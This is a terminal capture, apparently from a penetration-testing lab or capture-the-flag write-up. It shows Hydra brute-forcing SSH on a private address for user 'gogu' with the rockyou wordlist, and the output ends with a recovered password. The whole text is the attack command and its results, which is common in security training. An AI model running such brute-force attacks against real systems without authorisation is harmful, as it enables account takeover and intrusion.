 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l gogu -P /usr/share/wordlists/rockyou.txt.gz 192.168.131.170 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 16:59:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
 ~896525 tries per task
[DATA] attacking ssh://192.168.131.170:22/
[STATUS] 86.00 tries/min, 86 tries in 00:01h, 14344315 to do in 2779:55h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 82.29 tries/min, 576 tries in 00:07h, 14343825 to do in 2905:18h, 14 active
[STATUS] 80.40 tries/min, 1206 tries in 00:15h, 14343195 to do in 2973:18h, 14 active
[STATUS] 81.81 tries/min, 2536 tries in 00:31h, 14341865 to do in 2921:55h, 14 active
[STATUS] 80.77 tries/min, 3796 tries in 00:47h, 14340605 to do in 2959:18h, 14 active
[22][ssh] host: 192.168.131.170   login: gogu   password: universal
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 17:58:18